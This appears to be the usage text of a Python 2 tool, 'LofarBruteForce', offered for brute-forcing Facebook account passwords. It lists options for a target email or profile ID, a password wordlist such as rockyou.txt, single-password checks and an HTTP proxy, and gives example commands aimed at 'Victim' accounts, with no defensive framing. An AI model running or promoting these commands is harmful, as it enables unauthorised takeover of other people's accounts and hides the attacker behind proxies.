 Usage: python2 ./LofarBruteForce.YS [OPTIONS...]
TARGET ACCOUNTS AND BRUTE-FORCE UPGRADED TOOL
Its LOFAR SHAHZADI LOFAR
Its NOT A NAME IT'S BRAND LOFAR
OPTIONS:
| -t <target email> [OR] <FACEBOOK ID> ::> Specify target Email [OR] Target Profile ID
| -w <wordlist Path> ::> Specify Wordlist File Path
| -s <single password> ::> Specify Single Password To Check
| -p <Proxy IP:PORT> ::> Specify HTTP/S Proxy (Optional)
| -g <TARGET Facebook Profile URL> ::> Specify Target Facebook Profile URL For Get HIS ID
| -u/--update ::> Update LofarBruteForce Script
Examples:
| python2 LofarBruteForce.YS -t Victim@gmail.com -w /usr/share/wordlists/rockyou.txt
| python2 LofarBruteForce.YS -t 100001013078780 -w C:\Users\Me\Desktop\wordlist.txt
| python2 LofarBruteForce.YS -t Victim@hotmail.com -w D:\wordlist.txt -p 144.217.101.245:3129
| python2 LofarBruteForce.YS -t Victim@gmail.com -s 1234567
| python2 LofarBruteForce.YS -g https://www.facebook.com/Victim_Profile